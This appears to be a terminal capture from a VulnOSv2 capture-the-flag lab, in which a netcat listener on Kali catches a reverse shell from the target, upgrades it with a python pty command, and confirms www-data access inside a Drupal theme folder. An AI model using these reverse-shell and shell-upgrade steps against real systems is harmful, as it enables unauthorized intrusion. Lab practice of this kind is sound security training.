 /bin/bash 94x30
root@kali:/home/kali/Downloads/zen# netcat -lvp 666
Connection from 192.168.78.141:43517
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@VulnOSv2:/etc/drupal/7/sites/all/themes/zen-7.x-6.4/zen$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@VulnOSv2:/etc/drupal/7/sites/all/themes/zen-7.x-6.4/zen$